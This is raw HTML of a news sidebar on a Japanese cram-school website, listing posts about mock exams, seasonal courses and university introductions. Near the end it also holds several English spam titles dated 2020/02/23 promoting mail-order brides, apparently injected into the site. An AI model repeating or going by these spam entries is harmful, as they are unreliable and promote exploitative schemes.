                    <div class="sidebar-head inView fade-up">
                                                    <h2><a href="https://toshin-oe.com/news/">新着情報一覧へ戻る</a></h2>
                                            </div>
                    <!-- /.sidebar-head -->
                    <div class="sidebar-wrap inView fade-up">
                        <div class="sidebar-group inView fade-up">
                                                            <h3 class="sidebar-title inView fade-up"><span>新着情報</span></h3>
                                                        <!-- /.sidebar-title -->
                                                        <div class="inView none_data_box">
                                新着記事がありません。                            </div>
                                                            <ul class="article inView fade-up">
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/instagram%e3%82%92%e6%b4%bb%e7%94%a8%e3%81%97%e3%81%a6%e6%9d%b1%e9%80%b2%e3%81%ae%e3%81%93%e3%81%a8%e3%82%92%e7%9f%a5%e3%82%8d%e3%81%86%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/12/12</p>
                                            <h4 class="ttl">Instagramを活用して東進のことを知ろう！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e7%94%b3%e8%be%bc%e3%81%bf%e5%8f%97%e4%bb%98%e4%b8%ad%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/12/11</p>
                                            <h4 class="ttl">冬期特別招待講習申込み受付中！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%ad%a6%e5%8a%9b%e3%82%92%e3%80%8c%e4%bc%b8%e3%81%b0%e3%81%99%e3%80%8d%e3%81%9f%e3%82%81%e3%81%ae%e6%a8%a1%e8%a9%a6%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/11/03</p>
                                            <h4 class="ttl">学力を「伸ばす」ための模試！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e9%80%94%e4%b8%ad%e7%b5%8c%e9%81%8e%ef%bc%92%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/10/31</p>
                                            <h4 class="ttl">イベント途中経過２！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%ae%9a%e6%9c%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%a8%e6%9d%b1%e9%80%b2%e3%81%ae%e4%b8%a1%e7%ab%8b%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/09/30</p>
                                            <h4 class="ttl">定期テストと東進の両立！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e5%90%88%e5%ae%bf%ef%bd%9e%e6%a5%b5%ef%bd%9e%e3%80%80%e3%81%8c%e3%81%82%e3%82%8a%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/08/17</p>
                                            <h4 class="ttl">夏合宿～極～　がありました！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e7%b5%b1%e3%81%be%e3%81%a71%e9%80%b1%e9%96%93%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/06/02</p>
                                            <h4 class="ttl">全統まで1週間！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e5%90%88%e5%ae%bf%e3%80%80%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/05/17</p>
                                            <h4 class="ttl">夏合宿　申込受付中！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e5%90%88%e5%ae%bf%e3%80%80%e5%8f%97%e4%bb%98%e4%b8%ad%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/05/17</p>
                                            <h4 class="ttl">夏合宿　受付中！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%a8%e3%80%8c%e5%8f%8b%e9%81%94%e3%81%a8%e3%82%ac%e3%83%81%e3%83%90%e3%83%88%e3%83%ab%e3%80%8d%e3%82%a4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/05/10</p>
                                            <h4 class="ttl">全国統一高校生テストと「友達とガチバトル」イベントのお知らせ</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gw%e3%81%8c%e6%98%8e%e3%81%91%e3%81%a6%e7%9a%86%e3%81%95%e3%82%93%e9%a0%91%e5%bc%b5%e3%81%a3%e3%81%a6%e3%81%84%e3%81%be%e3%81%99%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/05/06</p>
                                            <h4 class="ttl">GWが明けて皆さん頑張っています！！！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e6%8b%85%e4%bb%bb%e5%8a%a9%e6%89%8b%e7%b4%b9%e4%bb%8b%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/04/27</p>
                                            <h4 class="ttl">新担任助手紹介！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%80%90%e5%85%a8%e5%ad%a6%e5%b9%b4%e5%af%be%e8%b1%a1%e3%80%91%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/04/13</p>
                                            <h4 class="ttl">【全学年対象】全国統一高校生テスト申込受付中です！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%90%91%e4%b8%8a%e5%be%97%e7%82%b9%e3%83%9e%e3%83%a9%e3%82%bd%e3%83%b3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/04/10</p>
                                            <h4 class="ttl">向上得点マラソン</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e5%ad%a6%e6%9c%9f%e3%81%8c%e5%a7%8b%e3%81%be%e3%82%8a%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/04/08</p>
                                            <h4 class="ttl">新学期が始まりました。</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/2025%e5%b9%b4%e5%ba%a6%e5%90%88%e6%a0%bc%e9%80%9f%e5%a0%b1/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/04/01</p>
                                            <h4 class="ttl">-2025年度合格速報-</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%98%a5%e3%81%ae%e6%9d%b1%e9%80%b2%e6%a8%a1%e8%a9%a6%e6%97%a5%e7%a8%8b/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/03/31</p>
                                            <h4 class="ttl">春の東進模試日程</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e9%96%8b%e6%a0%a1%e5%bb%b6%e9%95%b7%e6%9c%9f%e9%96%93%e3%81%84%e3%82%88%e3%81%84%e3%82%88start/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/03/23</p>
                                            <h4 class="ttl">開校延長期間いよいよSTART</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e5%b9%b4%e5%ba%a6%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e3%80%80%ef%bc%94%e8%ac%9b%e5%ba%a7%e6%9c%ac%e6%97%a5%e3%81%be%e3%81%a7%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/03/01</p>
                                            <h4 class="ttl">新年度特別招待講習　４講座本日まで！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%9b%bd%e5%85%ac%e7%ab%8b%e4%ba%8c%e6%ac%a1%e8%a9%a6%e9%a8%93%e9%a0%91%e5%bc%b5%e3%82%8c%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/02/23</p>
                                            <h4 class="ttl">国公立二次試験頑張れ！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%b1%e9%80%9a%e3%83%86%e3%82%b9%e3%83%88%e3%81%be%e3%81%a7%e3%81%82%e3%81%a84%e6%97%a5%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/01/14</p>
                                            <h4 class="ttl">共通テストまであと4日！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%8d%83%e9%a1%8c%e3%83%86%e3%82%b9%e3%83%88%e3%82%92%e3%81%8a%e3%81%93%e3%81%aa%e3%81%84%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/12/29</p>
                                            <h4 class="ttl">千題テストをおこないました！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e4%bc%91%e6%a0%a1%e6%9c%9f%e9%96%93%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/12/29</p>
                                            <h4 class="ttl">休校期間のお知らせ</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e4%bb%8a%e6%97%a5%e3%81%af%e3%82%af%e3%83%aa%e3%82%b9%e3%83%9e%e3%82%b9%e3%82%a4%e3%83%96%e3%81%a7%e3%81%99%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/12/24</p>
                                            <h4 class="ttl">今日はクリスマスイブです！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%921%e8%ac%9b%e5%ba%a7%e3%80%86%e3%81%be%e3%81%a7%e3%81%82%e3%81%a8%e4%b8%80%e9%80%b1%e9%96%93/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/12/19</p>
                                            <h4 class="ttl">冬期特別招待講習1講座〆まであと一週間</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%b8%ad%e4%ba%89%e5%a5%aa%e6%88%a6/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/12/10</p>
                                            <h4 class="ttl">席争奪戦</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%ef%bc%93%e8%ac%9b%e5%ba%a7%e7%b7%a0%e5%88%87%e8%bf%ab%e3%82%8b/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/12/06</p>
                                            <h4 class="ttl">冬期特別招待講習３講座締切迫る</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%ac%e9%96%8b%e6%8e%88%e6%a5%ad/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/12/04</p>
                                            <h4 class="ttl">公開授業</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%81%84%e3%82%88%e3%81%84%e3%82%8812%e6%9c%88%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/12/03</p>
                                            <h4 class="ttl">いよいよ12月…！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e8%87%aa%e5%b7%b1%e6%8e%a1%e7%82%b9%e4%bc%9a%e3%82%92%e8%a1%8c%e3%81%84%e3%81%be%e3%81%97%e3%81%9f/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/11/08</p>
                                            <h4 class="ttl">自己採点会を行いました</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/10/31</p>
                                            <h4 class="ttl">全国統一高校生テスト</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e7%b5%b1%e3%81%be%e3%81%a7%e3%81%82%e3%81%a81%e9%80%b1%e9%96%93%e3%81%a7%e3%81%99%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/10/29</p>
                                            <h4 class="ttl">全統まであと1週間です！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e3%80%80%e7%94%b3%e8%be%bc%e9%96%8b%e5%a7%8b%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/10/25</p>
                                            <h4 class="ttl">冬期特別招待講習　申込開始！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/10/17</p>
                                            <h4 class="ttl">全国統一高校生テスト申込受付中</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%95%e6%96%b9%e9%85%8d%e5%b8%83%e5%ae%9f%e6%96%bd%e4%b8%ad%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/10/15</p>
                                            <h4 class="ttl">夕方配布実施中！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%ae%e5%ae%9f%e6%96%bd/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/10/10</p>
                                            <h4 class="ttl">全国統一高校生テストの実施</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%e3%80%80%e5%a4%a7%e9%98%aa%e5%85%ac%e7%ab%8b%e5%a4%a7%e5%ad%a6%e7%b7%a8/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/10/03</p>
                                            <h4 class="ttl">大学紹介　大阪公立大学編</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e8%aa%b2%e7%a8%8b%e3%81%ae%e5%85%b1%e9%80%9a%e3%83%86%e3%82%b9%e3%83%88%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/09/27</p>
                                            <h4 class="ttl">新課程の共通テストについて！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%ef%bc%8d%e7%a5%9e%e6%88%b8%e5%b8%82%e5%a4%96%e5%9b%bd%e8%aa%9e%e5%a4%a7%e5%ad%a6/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/09/23</p>
                                            <h4 class="ttl">大学紹介－神戸市外国語大学</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%ae%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad%e3%81%a7%e3%81%99%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/09/18</p>
                                            <h4 class="ttl">全国統一高校生テストの申込受付中です！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e7%94%a3%e8%bf%91%e7%94%b2%e9%be%8d%e3%81%ae%e5%85%ac%e5%8b%9f%e6%8e%a8%e8%96%a6%e3%81%ae%e6%83%85%e5%a0%b1%e3%82%92%e3%81%8a%e5%b1%8a%e3%81%91/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/09/07</p>
                                            <h4 class="ttl">産近甲龍の公募推薦の情報をお届け</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%e3%80%80%e4%ba%ac%e9%83%bd%e5%a4%a7%e5%ad%a6%e7%b7%a8/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/09/03</p>
                                            <h4 class="ttl">大学紹介　京都大学編</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%83%81%e3%83%bc%e3%83%a0%e3%83%9f%e3%83%bc%e3%83%86%e3%82%a3%e3%83%b3%e3%82%b0%e3%81%ae%e6%a7%98%e5%ad%90%e3%82%92%e3%81%8a%e4%bc%9d%e3%81%88%e3%81%97%e3%81%be%e3%81%99%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/09/02</p>
                                            <h4 class="ttl">チームミーティングの様子をお伝えします！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%e3%80%80%e9%96%a2%e8%a5%bf%e5%a4%a7%e5%ad%a6%e7%b7%a8/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/08/28</p>
                                            <h4 class="ttl">大学紹介　関西大学編</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/8%e6%9c%88%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e3%82%b9%e3%82%b1%e3%82%b8%e3%83%a5%e3%83%bc%e3%83%ab/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/08/14</p>
                                            <h4 class="ttl">8月イベントスケジュール</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e3%80%8c%e8%8a%b1%e7%81%ab%e3%80%8d/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/07/22</p>
                                            <h4 class="ttl">イベント「花火」</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%924%e8%ac%9b%e5%ba%a7%e7%84%a1%e6%96%99%e6%8b%9b%e5%be%85%e6%98%8e%e6%97%a5%e3%81%be%e3%81%a7%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/07/12</p>
                                            <h4 class="ttl">夏期特別招待講習4講座無料招待明日まで！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%9c%9d%e9%85%8d%e5%b8%83%e3%82%92%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/07/10</p>
                                            <h4 class="ttl">朝配布をしました！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e9%98%aa%e5%85%ac%e7%ab%8b%e5%a4%a7%e5%ad%a6%e3%81%ae%e3%82%aa%e3%83%bc%e3%83%97%e3%83%b3%e3%82%ad%e3%83%a3%e3%83%b3%e3%83%91%e3%82%b9/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/06/19</p>
                                            <h4 class="ttl">大阪公立大学のオープンキャンパス</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%a8%a1%e8%a9%a6%e3%82%84%e3%82%8a%e7%9b%b4%e3%81%97%e4%bc%9a%e3%82%92%e5%ae%9f%e6%96%bd%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/06/18</p>
                                            <h4 class="ttl">模試やり直し会を実施しました！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/2%e8%ac%9b%e5%ba%a7%e7%84%a1%e6%96%99%e6%8b%9b%e5%be%85%e3%81%ae%e7%94%b3%e8%be%bc%e7%b7%a0%e5%88%87%e3%81%af%e4%bb%8a%e6%97%a5%e3%81%be%e3%81%a7%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2023/12/19</p>
                                            <h4 class="ttl">2講座無料招待の申込締切は今日まで！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e3%81%ae%e3%81%94%e6%a1%88%e5%86%85%e2%99%aa/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2023/12/11</p>
                                            <h4 class="ttl">冬期特別招待講習のご案内♪</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%ef%bc%92%e6%9c%88%e5%ba%a6hr%e5%ae%9f%e6%96%bd%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2023/02/09</p>
                                            <h4 class="ttl">２月度HR実施！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e8%8b%b1%e5%8d%98%e8%aa%9e%e9%9b%86%e4%b8%ad%e7%89%b9%e8%a8%93/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2022/08/11</p>
                                            <h4 class="ttl">英単語集中特訓</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%81%af%e3%81%98%e3%82%81%e3%81%be%e3%81%97%e3%81%a6%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2022/04/09</p>
                                            <h4 class="ttl">はじめまして！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%98%a5%e6%9c%9f%e9%96%8b%e6%a0%a1%e6%99%82%e9%96%93%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2021/03/20</p>
                                            <h4 class="ttl">春期開校時間！！！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%9c%ac%e6%97%a5%e3%81%af%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e7%94%b3%e8%be%bc%e7%b7%a0%e5%88%87%e6%97%a5%e3%81%a7%e3%81%99%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/12/25</p>
                                            <h4 class="ttl">本日は冬期特別招待講習申込締切日です！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%81%a4%e3%81%84%e3%81%ab%e9%80%9a%e5%b8%b8%e9%96%8b%e6%a0%a1%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/05/31</p>
                                            <h4 class="ttl">ついに通常開校！！！！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/18030-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/24</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hungarian-translation-the-magic-bullet-to/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Hungarian Translation &#8211; The magic bullet To Accomplishment With Hungarian ladies a week ago, we posted on Twitter requesting tips about what things to write on.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cross-border-marriages-in-sweden-19/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Cross-Border Marriages In Sweden</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-is-certainly-purchase-asian-wife-exact-the-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">That is certainly purchase Asian Wife exact the minute we knew I&#8217;d to enhance my entire life</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3499-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
